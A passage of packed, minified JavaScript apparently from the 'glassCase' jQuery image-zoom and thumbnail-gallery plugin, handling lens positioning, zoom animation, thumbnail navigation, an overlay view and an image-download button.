n;"1B"==i.j.1o||"B"==i.j.1o?(n=i.Y.P()+1d(i.H.F("1i-1w")),i.1A.2T({E:-(s*n)+"3C"},i.j.2g)):(n=i.Y.S()+1d(i.H.F("1i-1B")),i.1A.2T({B:-(s*n)+"3C"},i.j.2g));z a=e.1S(q(){C.8z=!1,C.3X()},i);a.2s()}}},4b:q(e){z o=C;Q(e!==i)Q(1==o.2p){Q(1==e.2R.2S.R){z t=e.2R.2S[0];o.1p.x=t.2V,o.1p.y=t.2K}}1E o.1p.x=e.2V,o.1p.y=e.2K;(-1!=o.1p.x||-1!=o.1p.y)&&(o.4S(o.1p),(0==o.j.3h||1==o.j.3h&&e==i)&&o.3g.F({B:o.1I.B,E:o.1I.E}),(0==o.j.3A||1==o.j.3A&&e==i)&&o.1V.F({B:o.1G.B,E:o.1G.E}))},6F:q(e,o){z t=C;Q(t.3l!==!1){Q(o!==i&&(e=o),e!==i)Q(t.2p===!0){Q(1==e.2R.2S.R){z s=e.2R.2S[0];t.1p.x=s.2V,t.1p.y=s.2K}}1E t.1p.x=e.2V,t.1p.y=e.2K;t.4S(t.1p),t.1D.B=t.1I.B,t.1D.E=t.1I.E,t.1F.B=t.1G.B,t.1F.E=t.1G.E,t.3g.F({B:t.1I.B,E:t.1I.E}),t.1V.F({B:t.1G.B,E:t.1G.E}),0==t.4s&&("1L"==t.j.1P||1==t.2N?t.1u.3L(t.j.2g):(t.1V.3L(t.j.2g),t.1u.3L(t.j.2g))),1==t.j.3h&&(2D(t.4r),t.4M()),1==t.j.3A&&(2D(t.4q),t.5B()),t.4s=!0}},5h:q(e){z o=C;Q(o.1V.5a().N(),o.1u.5a().6r(o.j.2g),e!==i)Q(1==o.2p){Q(1==e.2R.2S.R){z t=e.2R.2S[0];o.1p.x=t.2V,o.1p.y=t.2K}}1E o.1p.x=e.2V,o.1p.y=e.2K;1==o.j.3h&&2D(o.4r),1==o.j.3A&&2D(o.4q),o.4s=!1},6l:q(e){e.3J()},6h:q(e){z o=C;0==o.2p&&(o.2p=!0,o.1e.7b("2Q.Z",e)),o.4b(e),e.3J()},5S:q(e){z o=C;1==o.2p?(o.5h(e),o.2p=!1):o.3f(),e.3J()},4S:q(){z e=C,o=e.1e.8S(),t=e.1p.x-o.E,i=e.1p.y-o.B,s=e.1t.P(),n=e.1t.S(),a=e.1V.P(),c=e.1V.S(),r=i-1k.2C(c/2),g=t-1k.2C(a/2),l=e.X[e.K].J/s,u=-r*l,h=-g*l;0>i-c/2&&(r=0,u=0),i+c/2>0+n&&(r=n-c,u=-(e.X[e.K].M-e.1u.S())),0>t-a/2&&(g=0,h=0),t+a/2>0+s&&(g=s-a,h=-(e.X[e.K].J-e.1u.P())),e.1I.E=h,e.1I.B=u,e.1G.E=g,e.1G.B=r},4M:q(){z e=C,o={E:0,B:0},t={E:0,B:0};o.E=e.1I.E-e.1D.E,o.B=e.1I.B-e.1D.B,t.E=-o.E/(e.j.5K/1q),t.B=-o.B/(e.j.5K/1q),e.1D.E=e.1D.E-t.E,e.1D.B=e.1D.B-t.B,o.E<1&&o.E>-1&&(e.1D.E=e.1I.E),o.B<1&&o.B>-1&&(e.1D.B=e.1I.B),e.3g.F({B:e.1D.B,E:e.1D.E}),e.4r=3d(q(){e.4M()},25)},5B:q(){z e=C,o={E:0,B:0},t={E:0,B:0};o.E=e.1G.E-e.1F.E,o.B=e.1G.B-e.1F.B,t.E=-o.E/(e.j.4F/1q),t.B=-o.B/(e.j.4F/1q),e.1F.E=e.1F.E-t.E,e.1F.B=e.1F.B-t.B,o.E<1&&o.E>-1&&(e.1F.E=e.1G.E),o.B<1&&o.B>-1&&(e.1F.B=e.1G.B),e.1V.F("B",e.1F.B),e.1V.F("E",e.1F.E),e.4q=3d(q(){e.5B()},25)},3P:q(){z e=C,o=e.X[e.K].J<=e.1x.P()&&e.X[e.K].M<=e.1x.S();e.1M.1c("1m",e.1t.1c("1m")).1c("1K",e.1t.1c("1K")),o||1==e.j.4c?(e.2Y.N(),e.2Z.N(),e.5d()):(e.2Y.N(),e.2Z.2z(),e.1x.1h("k-3Q"),e.4E())},5d:q(){z e=C,o=e.2o.S(),t=e.2o.P();e.5A.1h("k-1g-6E"),e.1M.1h("k-1g-1f-3w k-1g-1f-4L k-1g-1f-4N"),e.X[e.K].M<=o&&e.X[e.K].J<=t?e.1M.1b("k-1g-1f-3w"):(e.X[e.K].M<=o&&e.1M.1b("k-1g-1f-4N"),e.X[e.K].J<=t&&e.1M.1b("k-1g-1f-4L"))},4E:q(){z e=C;e.5A.1b("k-1g-6E"),e.1M.1h("k-1g-1f-4L k-1g-1f-4N").1b("k-1g-1f-3w")},3H:q(){z e=C;e.1x.3a("k-3Q")?(e.2Z.2z(),e.2Y.N(),e.1x.1h("k-3Q"),e.4E()):(e.1x.1b("k-3Q"),e.2Z.N(),e.2Y.2z(),e.5d())},3f:q(){z o=C;Q(e("3D").3a("k-3E"))o.4Q();1E{Q(0==o.j.6Z)1l;o.1x.3L(o.j.2g),e("3D").1b("k-3E"),o.3P()}},4Q:q(){z o=C;e("3D").1h("k-3E"),o.1x.6r(o.j.2g)},67:q(){z e=C;e.1a.F({M:"0",J:"0"}),e.5t(),e.1H.3I(q(o){e.5e(e.H.1r(o),o),e.2t(e.H.1r(o)),e.H.1r(o).I(".k-2b-1f-1J").1h("k-N"),e.K==o&&(e.2t(e.U),e.1e.1h("k-N"),e.4j(),e.4i())}),e.3p(),e.j.4c||e.3P()},4m:q(){z e=C;e.2m>1&&(e.2r.2z(),e.2j.2z()),1==e.j.3W&&e.2B.2z()},4v:q(){z e=C;e.2m>1&&(e.2r.N(),e.2j.N()),1==e.j.3W&&e.2B.N()},5F:q(e){z o=C;o.K!=e&&(o.4t=o.K,o.K=e,o.3T())},6J:q(){z i=C;i.j.5I===!0&&(i.3l=!0,i.1e.O("95.Z",e.1S(i.6l,i)).O("6f.Z",e.1S(i.6h,i)).O("97.Z",e.1S(i.5S,i)),i.1e.O("74.Z",e.1S(i.4b,i)).O("2Q.Z",e.1S(i.6F,i)).O("2Q.Z",e.1S(i.j.6s,i)).O("3z.Z",e.1S(i.5h,i)).O("3z.Z",e.1S(i.j.6u,i))),1!=i.j.5i&&i.U.O("2Q.4B",e.1S(i.4m,i)).O("3z.4B",e.1S(i.4v,i)).O("74.4B",q(){i.4m(),2D(i.3m),i.3m=3d(q(){i.4v()},i.j.5r)}).O("6f.4B",q(e){i.4m(),2D(i.3m),i.3m=3d(q(){i.4v()},i.j.5r),e.3J()}),i.1e.O("1y.Z",q(){i.3f()}),i.2B.O("1y.Z",q(){z e=t.9a("5f");e.J=i.X[i.K].J,e.M=i.X[i.K].M;z o=e.9b("2d");o.9c(i.1t[0],0,0);1z 1N;e.3q(q(e){4z(e,i.1t.1c("1m").9d(/^.*[\\\\\\/]/,""))},"3r/6A")}),i.2r.O("1y.Z",q(){i.3N()}),i.2j.O("1y.Z",q(){i.3O()}),i.3o.O("1y.Z",q(){i.3N()}),i.3n.O("1y.Z",q(){i.3O()}),i.6X.O("1y.Z",q(){i.3f()}),i.2o.O("1y.Z",q(){i.3f()}),i.1M.O("2Q.Z",q(){i.2o.9e("1y.Z")}),i.1M.O("3z.Z",q(){i.2o.O("1y.Z",q(){i.3f()})}),i.j.4c||(i.1M.O("9f.Z",q(){i.3H()}),i.2Z.O("1y.Z",q(){i.3H()}),i.2Y.O("1y.Z",q(){i.3H()})),e(t).O("9g",q(e){1==i.j.4I&&(37==e.5J&&i.3N(),39==e.5J&&i.3O()),27==e.5J&&i.4Q()}),e(o).9i(q(){2D(i.5x),i.5x=3d(q(){i.67()},1q)}),i.H.O("1y.Z",q(){z o=e(C).4p();i.5F(o)}),1==i.j.6G&&i.H.O("2Q",q(){z o=e(C).4p();i.5F(o)}),i.1Z.O("1y.Z",q(){i.3F("5W","70")}),i.1W.O("1y.Z",q(){i.3F("5W","2a")})}},e.9k.9l=q(o){C.3I(q(){z t=e.1n(C,"6Q");t||e.1n(C,"6Q",1z s(e(C),o))})}}(9n,2n,5C);', 62, 582, '|||||||||||||||||||config|gc||||||function|||||||||var||top|this||left|css|div|gcThumbsLi|find|width|current||height|hide|on|outerWidth|if|length|outerHeight||gcDisplayArea|icon|class|gcImageData|gcThumbsArea|glasscase|||||||||||element|addClass|attr|parseFloat|gcDisplayContainer|display|overlay|removeClass|margin|nrThumbsPerRow|Math|return|src|data|thumbsPosition|currentMousePos|100|eq|typeof|gcDisplayDisplay|gcZoom|caption|right|gcOverlayArea|click|new|gcThumbsUl|bottom|img|currentZoom|else|currentLens|newLens|gcThumbsImg|newZoom|container|alt|inner|gcOverlayDisplay|Blob|ceil|zoomPosition|gcCaption|undefined|proxy|area|for|gcLens|gcThumbsAreaNext|readyState|widthDisplay|gcThumbsAreaPrevious|||||||||||next|li|thumbsMargin||currentSlide|border|speed|void|push|gcDisplayNext|encoding|prev|gcTotalThumbsImg|window|gcOverlayContainer|isTouchMove|prototype|gcDisplayPrevious|call|removeLoader|gcThumbsLiDiv|zoom|DONE|base64|color|show|self|gcDisplayDownload|round|clearTimeout|download|navigator|firstThumbSelected|isOneThumbShown|isThumbsOneRow|gcZoomContainer|pageY|type|heightDisplay|isAutoInnerZooming|parent|thumbs|mouseenter|originalEvent|touches|animate|_defaults|pageX|URL|capZType|gcOverlayCompress|gcOverlayEnlarge|||||||||||hasClass|zoomWidth|isZoomDiffWH|setTimeout|zoomHeight|toggleOverlay|gcZoomDisplay|isSlowZoom|append|gcThumbsNext|gcThumbsPrevious|isMouseEventsOn|mouseTimer|gcOverlayNext|gcOverlayPrevious|update|toBlob|image|svg|nbsp|size|object|center|capZPos|webkitURL|mouseleave|isSlowLens|null|px|body|noscroll|slide|abort|toggleOverlayImgSize|each|preventDefault|createObjectURL|fadeIn|use|previousImage|nextImage|setupOverlay|natsize|case|opacity|animateImage|active|disabled|isDownloadEnabled|setupSlider|child|nth|||||||||||colorActiveThumb|mousemoveHandler|isOverlayFullImage|remove|capZAlign|strict|iOS|addLoader|setupLens|setupDisplayDisplay|arguments|slice|showDAIcons|prepend|gcLoadingClass|index|slowLensTimer|slowZoomTimer|zooming|old|floor|hideDAIcons|instanceof|appendTo|inbottom|saveAs|intop|glasscaseDA|isZCapEnabled|zoomMargin|overlayFitSizes|speedSlowLens|wrap|padding|isKeypressEnabled|colorIcons|colorLoading|hcenter|zoomSlowDown|vcenter|revokeObjectURL|write|fadeOutOverlay|content|calcMousePos|onerror|defaults|decodeURIComponent|in|URI|fake|substring|||||||||||stop|error|icons|overlayNatSizes|setupThumbImg|canvas|widthDisplayPerc|mouseleaveHandler|isShowAlwaysIcons|font|text|gcLoader|org|parseInt|w3|www|processThumbImage|speedHideIcons|http|setup|true|href|unload|resizeTimer|code|setupThumbsTB|gcOverlayGContainer|lensSlowDown|document|setupThumbsLR|break|changeThumbs|toString|split|isZoomEnabled|keyCode|speedSlowZoom|outbottom|outtop|last|500|xhtml|encodeURIComponent|stream|touchendDC|btoa|extend|_options|false|200|init|setupThumbs|||||setupDisplayArea|supportCanvas|toDataURLHD|resizeGC|create|msSaveOrOpenBlob|400|NOT_READABLE_ERR|test|lens|INIT|touchmove|apply|touchmoveDC|throw|downloadPosition|close|touchstartDC|enlarge|compress|octet|gcontainer|vt|fadeOut|mouseEnterDisplayCB|mozGetAsFile|mouseLeaveDisplayCB|ABORT_ERR|csstransforms|NOT_FOUND_ERR|raw|fill|png|application|resolve|Uint8Array|fit|mouseenterHandler|isHoverShowThumbs|getFile|parents|initEvents|createElementNS|preloadImages|autoInnerZoom|onwriteend|toDataURL|string|gcglasscase|setupZoomPos|out|zoomAlignment|getBlob|writestart|WRITING|gcOverlayClose|setupZoom|isOverlayEnabled|previous|alignment|BlobBuilder|progress|mousemove|writeend|1999|location|textImageNotLoaded|inArray|module|trigger|gcCaptionDisplay|start|trim|ul|hz|switch|default|isNaN|gcOverlayContainerDisplay|String|when|done|isLoaded|Deferred|load|rgba|exec|xmlns|2000|rect|gcLoading|eee|loading|anchor|middle|style|aaa|loading3|weight|bold|8px|family|Arial|Helvetica|sans|serif|dominant|baseline|central|xml|promise|Array|indexOf|toBlobHD|iPod|iPhone|iPad|platform|IMAGE|NO|linear|easing|600|displayImage|empty|WebKitBlobBuilder|MozBlobBuilder|MSBlobBuilder|1200|displayArea|position|Object|clone|match|FileReaderSync|name|SECURITY_ERR|3e3|isAutoScaleHeight|isAutoScaleDisplay|534|ENCODING_ERR|255|Modernizr|NO_MODIFICATION_ALLOWED_ERR|glass|INVALID_STATE_ERR|SYNTAX_ERR|exports|removeEventListener|addEventListener|onabort|onwrite|onprogress|onwritestart|isAnimating|charCodeAt|forEach|toURL|HTMLCanvasElement|createWriter|saved|getDirectory|root|TEMPORARY|webkitSlice|chrome|dispatchEvent|initMouseEvent|MouseEvents|createEvent|exclusive|atob|_blank|offset|open|ArrayBuffer|catch|try|concat|setImmediate|mozRequestFileSystem|requestFileSystem|webkitRequestFileSystem|externalHost|userAgent|MSIE|touchstart|bind|touchend|join|unescape|createElement|getContext|drawImage|replace|off|dblclick|keydown|readAsBinaryString|resize|File|fn|glassCase|fromCharCode|jQuery'.split('|'), 0, {}))